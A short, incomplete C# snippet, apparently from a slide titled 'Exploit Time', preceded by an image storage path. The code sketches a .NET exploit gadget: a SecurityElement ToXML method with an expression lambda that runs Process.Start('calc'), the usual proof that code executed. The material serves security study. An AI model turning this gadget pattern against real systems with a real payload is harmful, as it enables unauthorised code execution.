 public SecurityElement ToXML(){
SecurityElement el = new SecurityElement(“”);
Expression<RetrieveVirtualItemEventHandler> e =
(o,x) => Process.Start(“calc”);
Exploit Time